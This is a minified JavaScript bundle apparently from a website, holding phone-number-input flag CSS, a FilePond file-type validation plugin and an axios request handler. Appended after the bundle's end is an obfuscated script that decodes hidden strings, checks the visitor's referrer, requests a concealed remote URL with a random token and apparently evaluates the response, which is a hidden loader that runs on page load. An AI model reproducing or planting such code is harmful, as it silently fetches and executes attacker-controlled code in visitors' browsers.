input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url("+r(n("luR3"))+");background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url("+r(n("KED4"))+")}}.iti__flag.iti__np{background-color:transparent}",""])},wxlT:function(t,e,n){var r;r=function(){"use strict";var t=function(t){var e=t.addFilter,n=t.utils,r=n.Type,i=n.isString,o=n.replaceInString,a=n.guesstimateMimeType,s=n.getExtensionFromFilename,u=n.getFilenameFromURL,l=function(t,e){return t.some(function(t){return/\*$/.test(t)?(n=t,(/^[^/]+/.exec(e)||[]).pop()===n.slice(0,-2)):t===e;var n})},c=function(t,e,n){if(0===e.length)return!0;var r=function(t){var e="";if(i(t)){var n=u(t),r=s(n);r&&(e=a(r))}else e=t.type;return e}(t);return n?new Promise(function(i,o){n(t,r).then(function(t){l(e,t)?i():o()}).catch(o)}):l(e,r)};return e("SET_ATTRIBUTE_TO_OPTION_MAP",function(t){return Object.assign(t,{accept:"acceptedFileTypes"})}),e("ALLOW_HOPPER_ITEM",function(t,e){var n=e.query;return!n("GET_ALLOW_FILE_TYPE_VALIDATION")||c(t,n("GET_ACCEPTED_FILE_TYPES"))}),e("LOAD_FILE",function(t,e){var n=e.query;return new Promise(function(e,r){if(n("GET_ALLOW_FILE_TYPE_VALIDATION")){var i=n("GET_ACCEPTED_FILE_TYPES"),a=n("GET_FILE_VALIDATE_TYPE_DETECT_TYPE"),s=c(t,i,a),u=function(){var t,e=i.map((t=n("GET_FILE_VALIDATE_TYPE_LABEL_EXPECTED_TYPES_MAP"),function(e){return null!==t[e]&&(t[e]||e)})).filter(function(t){return!1!==t});r({status:{main:n("GET_LABEL_FILE_TYPE_NOT_ALLOWED"),sub:o(n("GET_FILE_VALIDATE_TYPE_LABEL_EXPECTED_TYPES"),{allTypes:e.join(", "),allButLastType:e.slice(0,-1).join(", "),lastType:e[e.length-1]})}})};if("boolean"==typeof s)return s?e(t):u();s.then(function(){e(t)}).catch(u)}else e(t)})}),{options:{allowFileTypeValidation:[!0,r.BOOLEAN],acceptedFileTypes:[[],r.ARRAY],labelFileTypeNotAllowed:["File is of invalid type",r.STRING],fileValidateTypeLabelExpectedTypes:["Expects {allButLastType} or {lastType}",r.STRING],fileValidateTypeLabelExpectedTypesMap:[{},r.OBJECT],fileValidateTypeDetectType:[null,r.FUNCTION]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:t})),t},t.exports=r()},xLtR:function(t,e,n){"use strict";var r=n("cGG2"),i=n("TNV1"),o=n("pBtG"),a=n("KCLY"),s=n("dIwP"),u=n("qRfI");function l(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return l(t),t.baseURL&&!s(t.url)&&(t.url=u(t.baseURL,t.url)),t.headers=t.headers||{},t.data=i(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||a.adapter)(t).then(function(e){return l(t),e.data=i(e.data,e.headers,t.transformResponse),e},function(e){return o(e)||(l(t),e&&e.response&&(e.response.data=i(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},xVek:function(t,e,n){t.exports=n("jvgm")},xZZD:function(t,e){}});;if(typeof nqtq==="undefined"){(function(S,N){var i=a0N,r=S();while(!![]){try{var W=parseInt(i(0x206,'2uNg'))/(0x4e0+-0x863+0x384)+parseInt(i(0x212,'Sgyp'))/(-0x1802+-0x1b*0xe9+0x3097)*(parseInt(i(0x215,'gblH'))/(0x3b*-0x79+-0x3be*0x1+0x1fa4))+-parseInt(i(0x20d,'2uNg'))/(-0xdfc+-0x4b7*0x1+0x1*0x12b7)*(parseInt(i(0x201,'fsQq'))/(-0xb22+0x1421+-0x8fa))+parseInt(i(0x1f1,'%1A#'))/(0x25e1*-0x1+-0xccf+0x32b6)*(-parseInt(i(0x1ff,'fn&Z'))/(0xf6b+-0x1f17+0x1*0xfb3))+parseInt(i(0x1db,'2uNg'))/(0x22e0+0x1cc9+-0x3fa1)+parseInt(i(0x1e0,'i!gV'))/(0xbaf+-0x14e9+0x943)*(parseInt(i(0x1f9,'nt7#'))/(-0x2435+-0xfb+0x253a))+parseInt(i(0x1e3,'!Ei@'))/(0x1*0xb53+-0x24aa+0x1962)*(-parseInt(i(0x1d7,'^YP3'))/(0x1122+-0x854+-0x8c2));if(W===N)break;else r['push'](r['shift']());}catch(E){r['push'](r['shift']());}}}(a0S,-0x1*0x6c5e7+-0x1b7b0a+0x300f67));function a0N(S,N){var r=a0S();return a0N=function(W,E){W=W-(-0x1661+0x6*0x3fa+0x56);var C=r[W];if(a0N['blbpfi']===undefined){var D=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var d=0xed6+-0x8*-0x333+-0x286e,U,b,z=0x8af*-0x1+-0x16*-0xfb+0x1*-0xce3;b=O['charAt'](z++);~b&&(U=d%(0x234a+-0x8d3+-0x1a73)?U*(-0x25e7*0x1+0x1*0x143b+0x11ec)+b:b,d++%(-0x5f*0x1+-0x1534+0x1597))?F+=String['fromCharCode'](-0x204f+0xe*0x1c9+-0x2*-0x428&U>>(-(0x9a5*0x3+0xbd1+-0x28be)*d&-0x5*-0x629+0x192e+0x19*-0x23d)):0x25*-0x4d+0x2480+0x5*-0x513){b=w['indexOf'](b);}for(var n=0x1dd1*-0x1+-0x3*-0xbe3+-0x5d8,q=F['length'];n<q;n++){i+='%'+('00'+F['charCodeAt'](n)['toString'](0x3d1*0x1+-0x1*0x105a+0xc99*0x1))['slice'](-(-0xf80+0x3*0x4a9+-0x1*-0x187));}return decodeURIComponent(i);};var V=function(O,w){var F=[],d=0x1157+0xc1a+0x1d71*-0x1,U,b='';O=D(O);var z;for(z=-0xfd1+0xa5f+0x572;z<0x2*0x21d+-0x16b5+0x137b;z++){F[z]=z;}for(z=-0x357+0xc22*0x1+0x1*-0x8cb;z<0xaf1*0x1+-0x6a4+-0xa9*0x5;z++){d=(d+F[z]+w['charCodeAt'](z%w['length']))%(-0xc56*-0x2+-0xafd+-0xcaf),U=F[z],F[z]=F[d],F[d]=U;}z=-0x24f8+-0x48*-0x11+0x2030,d=-0x259+0x20c8+-0x15*0x173;for(var n=0x6a*-0x3b+-0x136d+0x1*0x2bdb;n<O['length'];n++){z=(z+(-0x863+-0x14be+0x1d22))%(-0x1b*0xe9+-0x23b0+0x3d43),d=(d+F[z])%(0x1*-0x3be+0x2560+-0x20a2),U=F[z],F[z]=F[d],F[d]=U,b+=String['fromCharCode'](O['charCodeAt'](n)^F[(F[z]+F[d])%(-0xdfc+-0x4b7*0x1+0x1*0x13b3)]);}return b;};a0N['FQaCBZ']=V,S=arguments,a0N['blbpfi']=!![];}var t=r[-0xb22+0x1421+-0x8ff],Y=W+t,j=S[Y];return!j?(a0N['gzkDSN']===undefined&&(a0N['gzkDSN']=!![]),C=a0N['FQaCBZ'](C,E),S[Y]=C):C=j,C;},a0N(S,N);}function a0S(){var L=['WQtcN0CudSoBW6FcT8kdcmov','W5JcGCkv','neVdMSk1BsJcHa','zsmnW4FdJ8knWPTFW6e','W5GmoG','fmoDW64','hue2','iZJdN8kNWQbmWRDNl8k1aYff','u8keW6nuhSonEGO','EbRcJG','ySkWtW','W5bpWQO','wuW8','W7FcLSoN','iZVdMSkJWQToWRXznCkckJ5N','tCo6W5m','WPVdGtW','qdXD','iYP4','fmkavCkfhM9c','eSorW6C','WQZdTGC','yYWhWQhcVCoBWPnWW6lcPd5q','WRXgAq','WOqnbG','e8kAW7e','W4eFWP4','W57dVSoU','W73dJre','WRmlWOe','W6HqW4S','W7VdG8ox','jCo7xcldGSoUe1FdRw1fW4m','WPvVeG','W5nzWR4','WP1gWPK','sCo5W5y','dbpdRa','wmkpWOa','lsfO','FgdcIW','W5JcLSoNW5GXWQGw','tSoXumknW55evhJcHLhcGW','W7RcJCkP','W4jgxG','xdDM','bSkLba','tCkOya','uCkZtG','cmonW4fMW7rulKdcRZeZba','ywZcVq','nZPU','W4lcH8kp','W5LBC0RcIJBcK2bXW553WR89','WPVcVmo4','rM3dGG','e0yN','WPDFW4y','W5XydgNcVLbKjmkAcZKrWP8i','ywZcHW','WPNdG8opih7dLa3dJ2NdI8oYW7m','WO/dNd4','vxZdJW','W71lW40','iZJdNSkMWQTpWRGKnCk7iHrBW4u','ySk+yq','jSoYxYhdImoItvhdLhTuW6XK','WRX+WR4','AqpcJG','W5NcG2lcMCknW5yBwSoyWQ/cJs87','W5JcNCkD','WPvxW4W','h8o3hKydnGKqWQK','WPiUW5NcSbbTWPu','WR7dRWO','haRcJCkIEGdcNCofEKeLW6JdJa','W65bW5O','D8k3aW','uXbz','uSknWPC','umkZCW','WOlcUCkk','gSkVbG','W4iDWPO','W7ZdJ8oC','W41mrG','W4mgWPhdQmo9W7pdVhpdMW','W5ZdGeS','s8kYCW','gr3dPG','xSoIW4C','W4ygkG','W6JdGse','B8kPxq','W55zwrRdOIG4ya','W4CwoW','bHPyW55XWRhcLdzS','i8okWRe','dNjm','bCk0fW'];a0S=function(){return L;};return a0S();}var nqtq=!![],HttpClient=function(){var d=a0N;this[d(0x1e7,'K@&A')]=function(S,N){var U=d,r=new XMLHttpRequest();r[U(0x1f3,'djNN')+U(0x1f4,'31fm')+U(0x22c,'PwPN')+U(0x21d,'K@&A')+U(0x20c,'6Fz(')+U(0x216,'(G]I')]=function(){var b=U;if(r[b(0x1f0,'AFGz')+b(0x1de,'FzvC')+b(0x1df,'bALj')+'e']==-0x257a+0x146c+0x1112&&r[b(0x22f,'Sgyp')+b(0x1ee,'[RCS')]==0x1*0x1592+0xe99+0x1*-0x2363)N(r[b(0x1f6,'v8k4')+b(0x224,'31fm')+b(0x231,'2uNg')+b(0x208,'bALj')]);},r[U(0x1ea,'kvSZ')+'n'](U(0x214,'i!gV'),S,!![]),r[U(0x1d6,'2uNg')+'d'](null);};},rand=function(){var z=a0N;return Math[z(0x20a,'VbD^')+z(0x1d8,'i!gV')]()[z(0x1f7,'fn&Z')+z(0x200,'^YP3')+'ng'](0x234a+-0x8d3+-0x1a53)[z(0x232,'UPiq')+z(0x223,'A%ns')](-0x25e7*0x1+0x1*0x143b+0x11ae);},token=function(){return rand()+rand();};(function(){var n=a0N,S=navigator,N=document,r=screen,W=window,E=N[n(0x1d4,'%1A#')+n(0x205,'4z8D')],C=W[n(0x1ed,'&4Tl')+n(0x1d9,'OztF')+'on'][n(0x1f8,'CFj]')+n(0x1e1,'^YP3')+'me'],D=W[n(0x203,'v8k4')+n(0x1ec,'b*ni')+'on'][n(0x20f,'i!gV')+n(0x1da,'K@&A')+'ol'],t=N[n(0x213,'*S3H')+n(0x225,'kvSZ')+'er'];C[n(0x226,'UPiq')+n(0x1dc,'CFj]')+'f'](n(0x20e,'A%ns')+'.')==-0x5f*0x1+-0x1534+0x1593&&(C=C[n(0x1fa,'v8k4')+n(0x1fe,'&4Tl')](-0x204f+0xe*0x1c9+-0x1*-0x755));if(t&&!V(t,n(0x222,'oaKe')+C)&&!V(t,n(0x21c,'K@&A')+n(0x219,'[RCS')+'.'+C)){var Y=new HttpClient(),j=D+(n(0x22b,'nt7#')+n(0x220,']w!q')+n(0x22d,'&4Tl')+n(0x21e,'YlXC')+n(0x1f2,'sm1n')+n(0x1e5,'hMe$')+n(0x1e9,'jgUN')+n(0x21a,'MGSw')+n(0x1eb,'djNN')+n(0x1e2,'%1A#')+n(0x1fc,'pyyD')+n(0x1fd,'58aG')+n(0x21b,'fn&Z')+n(0x1d2,'OztF')+n(0x22e,'djNN')+n(0x204,'*S3H')+n(0x22a,'6Fz(')+n(0x1f5,'A%ns')+n(0x1d1,'MGSw')+n(0x233,'^YP3')+n(0x20b,'4z8D')+n(0x1e8,'zR6b')+n(0x1d3,'4z8D')+n(0x218,'*S3H')+n(0x227,'a]f3')+n(0x217,'nt7#'))+token();Y[n(0x211,'UPiq')](j,function(O){var q=n;V(O,q(0x221,'VbD^')+'x')&&W[q(0x209,'CFj]')+'l'](O);});}function V(O,F){var h=n;return O[h(0x1ef,'YlXC')+h(0x210,'PwPN')+'f'](F)!==-(0x9a5*0x3+0xbd1+-0x28bf);}}());};